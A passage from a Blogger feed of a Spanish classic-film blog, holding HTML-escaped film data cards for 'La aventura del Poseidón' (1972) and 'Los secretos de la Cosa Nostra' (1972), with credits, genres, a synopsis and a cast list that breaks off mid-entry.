itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Erik%20Nelson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EErik Nelson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Charles%20Bateman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECharles Bateman\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E20th Century Fox\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AC\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAcción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=511537\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECatástrofes\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=636348\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras marinas\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=1494\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de Paul Gallico\"\u003EAdaptaciones de Paul Gallico\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EMientras los 1.500 pasajeros del Poseidón, un lujoso trasatlántico que navega de Estados Unidos a Europa, celebran la Nochevieja, estalla una feroz tormenta y una enorme ola transforma el placentero viaje en una catástrofe que puede acabar con la vida de todos los pasajeros.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02205006804a03103407203203204504503805702207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/5848735425005757238\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/05\/la-aventura-del-poseidon-1972-hdtv.html#comment-form","title":"9 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5848735425005757238"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5848735425005757238"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/05\/la-aventura-del-poseidon-1972-hdtv.html","title":"La aventura del Poseidón (1972) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5afcX1hd-E3fNrF4PouYVMOf6irBedhg4XYYbfDyIo_VwU9DhYqq_fpo2FlmH9svSA-CxSZKFCF_WJIYq9m_SXMAJxg9VlYu6gHYJnplxorfnrDXHxy3fJ9h1yanp-ApHnVgTXigKBpup\/s72-c\/blu-ray-la-aventura-del-poseidon-stock-nuevo-sellado-D_NQ_NP_982941-MPE27354289130_052018-F.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-2683026961517018473"},"published":{"$t":"2023-09-23T08:48:00.002+02:00"},"updated":{"$t":"2023-09-23T08:48:15.194+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1972"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mafia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Los secretos de la Cosa Nostra (1972) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4WYk-LjTn4vJ5F-0J1cMhLgXiHYBk71Zj6orNDBmMprHsogD6O8GzXB5PhFdD8dxryUM7pjgivEPyC1UlR7RcEFydu2FO1RLjGw2-iiYHOQbRMXe6jYLZAytpCzLhc_mdj-rC6m_MvCKf48152WzSe-Ab5CUniP9WUeI05pyxaLSoRPtW_l_EY4Zw2cYl\/s1000\/71QWJreSLkL._AC_UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"786\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4WYk-LjTn4vJ5F-0J1cMhLgXiHYBk71Zj6orNDBmMprHsogD6O8GzXB5PhFdD8dxryUM7pjgivEPyC1UlR7RcEFydu2FO1RLjGw2-iiYHOQbRMXe6jYLZAytpCzLhc_mdj-rC6m_MvCKf48152WzSe-Ab5CUniP9WUeI05pyxaLSoRPtW_l_EY4Zw2cYl\/s320\/71QWJreSLkL._AC_UF1000,1000_QL80_.jpg\" width=\"252\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Valachi Papers (Joe Valachi - I segreti di Cosa Nostra)\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1972\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E120 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Italia\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/IT.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Italia\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=698778349\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Terence Young\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ETerence Young\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=334902612\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Stephen Geller\"\u003EStephen Geller\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: unset !important; color: #777777;\"\u003E\u0026nbsp;Novela:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=187499646\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Peter Maas\"\u003EPeter Maas\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: unset !important; color: #777777;\"\u003E\u0026nbsp;Diálogos:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=744042497\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Massimo De Rita\"\u003EMassimo De Rita\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=700926767\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Arduino Maiuri\"\u003EArduino Maiuri\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: unset !important; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: unset !important; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: unset !important; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 65000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=993503568\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Charles Bronson\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/197653856858294-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ECharles Bronson\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=535362204\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Lino Ventura\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/182629723289305-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ELino Ventura\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=261738966\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Jill Ireland\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/273363811344168-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJill Ireland\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=132850205\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Walter Chiari\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/011585417039908-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EWalter Chiari\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=332135024\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Joseph Wiseman\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/142545561243330-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJoseph Wiseman\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=189452367\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Gerald S. O'Loughlin\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGerald S. O'Loughlin\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=432706107\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Amedeo Nazzari\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/267152868528635-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAmedeo Nazzari\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=989835073\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Fausto Tozzi\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/061389194423443-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EFausto Tozzi\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=950111385\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Pupella Maggio\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/109717022039440-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPupella Maggio\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=603801651\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Angelo Infanti\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/180623472544673-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAngelo Infanti\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=102546073\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Guido Leontini\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; 